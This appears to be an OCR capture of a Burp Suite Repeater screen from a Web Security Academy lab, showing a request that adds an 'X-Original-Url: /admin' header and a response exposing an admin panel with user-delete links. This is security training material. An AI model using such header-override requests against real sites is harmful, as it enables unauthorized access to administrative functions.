 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2
Send Cancel Burp AI
Target: https://0ad60083047344ad8210bac1009900a1.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ad60083047344ad8210bac1009900a1.web-security-academy.net
3 Cookie: session=u7kvmoP0sdrYolp0ClRl4emxjWNlldCD
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ad60083047344ad8210bac1009900a1.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 X-Original-Url: /admin
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
carlos
1/2 matches
Inspector
Selection 6 (0x6)
Selected text
carlos
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Custom actions
Done
3,247 bytes | 562 millis
Event log (5) All issues
Memory: 176.0MB
Disabled
5
23°C
Partly cloudy
Search
M365
ENG
IN
20:51
30/10/2025